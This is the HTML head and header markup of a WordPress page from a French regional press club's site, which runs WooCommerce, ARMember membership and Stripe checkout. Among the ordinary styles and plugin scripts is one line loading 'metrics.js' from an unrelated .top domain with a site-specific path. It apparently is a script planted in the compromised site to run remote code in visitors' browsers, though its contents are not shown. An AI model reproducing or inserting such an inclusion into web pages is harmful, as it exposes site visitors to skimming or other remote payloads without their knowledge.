span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "08b762c82a"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/30757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=30757' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-30757 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
